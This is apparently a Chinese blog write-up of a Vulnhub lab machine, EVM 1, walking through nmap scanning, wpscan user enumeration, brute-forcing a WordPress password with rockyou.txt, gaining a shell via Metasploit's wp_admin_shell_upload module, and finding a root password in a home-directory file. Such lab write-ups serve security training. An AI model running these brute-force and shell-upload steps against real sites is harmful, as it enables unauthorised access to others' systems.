Vulnhub:EVM 1靶机

kali:192.168.111.111

靶机:192.168.111.131

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.131



使用nmap的http-enum脚本扫描出目标为wordpress站点,使用wpscan枚举目标用户,得到用户:c0rrupt3d_brain

wpscan --url http://192.168.111.131/wordpress/ -e u



用收集到的用户爆破密码,得到密码:24992499

wpscan --url http://192.168.111.131/wordpress/ -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt



使用msf的exploit/unix/webapp/wp_admin_shell_upload模块拿shell

msfdb run

use exploit/unix/webapp/wp_admin_shell_upload

set rhosts 192.168.111.131

set username c0rrupt3d_brain

set password 24992499

set targeturi /wordpress



提权

在/home/root3r/.root_password_ssh.txt发现root用户的密码:willy26



flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异

· 三行代码完成国际化适配,妙~啊~